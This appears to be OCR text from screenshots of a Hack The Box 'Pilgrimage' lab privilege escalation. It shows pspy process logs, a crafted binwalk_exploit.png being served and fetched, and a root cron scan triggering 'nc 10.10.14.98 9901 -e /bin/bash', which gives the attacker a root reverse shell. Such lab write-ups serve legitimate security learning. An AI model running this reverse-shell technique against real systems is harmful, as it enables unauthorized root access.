 2023/07/31 06:32:18 CMD: UID=1000 PID=1800 | -bash
2023/07/31 06:32:19 CMD: UID=1000 PID=1801 | -bash
2023/07/31 06:32:20 CMD: UID=1000 PID=1802 | -bash
2023/07/31 06:32:23 CMD: UID=1000 PID=1803 | -bash
2023/07/31 06:32:24 CMD: UID=1000 PID=1804 | clear
2023/07/31 06:32:25 CMD: UID=1000 PID=1805 | -bash
2023/07/31 06:32:26 CMD: UID=1000 PID=1806 | -bash
2023/07/31 06:32:29 CMD: UID=1000 PID=1807 |
2023/07/31 06:32:30 CMD: UID=1000 PID=1808 | -bash
2023/07/31 06:32:31 CMD: UID=1000 PID=1809 | -bash
2023/07/31 06:32:31 CMD: UID=1000 PID=1810 |
2023/07/31 06:32:33 CMD: UID=1000 PID=1811 | -bash
2023/07/31 06:32:34 CMD: UID=1000 PID=1812 | -bash
2023/07/31 06:32:35 CMD: UID=1000 PID=1813 | -bash
2023/07/31 06:32:36 CMD: UID=1000 PID=1814 | -bash
2023/07/31 06:32:37 CMD: UID=1000 PID=1815 | -bash
2023/07/31 06:32:37 CMD: UID=1000 PID=1816 |
2023/07/31 06:32:38 CMD: UID=1000 PID=1817 | clear
2023/07/31 06:32:39 CMD: UID=1000 PID=1818 | -bash
2023/07/31 06:32:40 CMD: UID=1000 PID=1819 |
2023/07/31 06:32:41 CMD: UID=1000 PID=1820 | -bash
2023/07/31 06:32:42 CMD: UID=1000 PID=1821 | -bash
2023/07/31 06:32:43 CMD: UID=1000 PID=1822 | clear
2023/07/31 06:32:44 CMD: UID=1000 PID=1823 | -bash
2023/07/31 06:32:45 CMD: UID=1000 PID=1824 | -bash
2023/07/31 06:32:46 CMD: UID=1000 PID=1825 | -bash
2023/07/31 06:32:48 CMD: UID=1000 PID=1826 | -bash
2023/07/31 06:33:23 CMD: UID=1000 PID=1827 | -bash
3
2023/07/31 06:33:24 CMD: UID=0 PID=1828 | /bin/bash /usr/sbin/malwarescan.sh
2023/07/31 06:33:24 CMD: UID=0 PID=1831 | /bin/bash /usr/sbin/malwarescan.sh
2023/07/31 06:33:24 CMD: UID=0 PID=1830 | /bin/bash /usr/sbin/malwarescan.sh
2023/07/31 06:33:24 CMD: UID=0 PID=1829 | /bin/bash /usr/sbin/malwarescan.sh
2023/07/31 06:33:24 CMD: UID=0 PID=1832 | /usr/bin/python3 /usr/local/bin/binwalk
-e /var/www/pilgrimage.htb/shrunk/binwalk_exploit.png
2023/07/31 06:33:25 CMD: UID=0 PID=1833 | /usr/bin/python3 /usr/local/bin/binwalk
-e /var/www/pilgrimage.htb/shrunk/binwalk_exploit.png
2023/07/31 06:33:25 CMD: UID=0 PID=1834 | sh -c nc 10.10.14.98 9901 -e /bin/bash
2>/dev/null &
2023/07/31 06:33:33 CMD: UID=0 PID=1835 | bash
Permissions Size User Group Date Modified Name
.rw-r--r-- 2.8k shafiq shafiq 31 Jul 02:37 51249.py
.rw-r--r-- 1.7k shafiq shafiq 31 Jul 04:19 binwalk_exploit.png
.rw-r--r-- 1.1k shafiq shafiq 31 Jul 02:44 empty.png
.rw-r--r-- 3.1M shafiq shafiq 9 Jul 18:31 pspy64
shafiq at SHFQ in ~/hackthebox/machines/pilgrimage/www
1
server
inet 10.10.14.98 netmask 255.255.254.0 destination 10.10.14.98
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.219 - - [31/Jul/2023 04:33:12] "GET /binwalk_exploit.png HTTP/1.1" 200 -
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.14.98:8000/binwalk_exploit.png
--2023-07-31 06:33:23-- http://10.10.14.98:8000/binwalk_exploit.png
Connecting to 10.10.14.98:8000... connected.
HTTP request sent, awaiting response... 200 OK
2
Length: 1731 (1.7K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[===================================>] 1.69K --.-KB/s in 0s
2023-07-31 06:33:24 (286 MB/s) - ‘binwalk_exploit.png’ saved [1731/1731]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
shafiq at SHFQ in ~/hackthebox/machines/pilgrimage
4
nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.98] from (UNKNOWN) [10.10.11.219] 35236
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root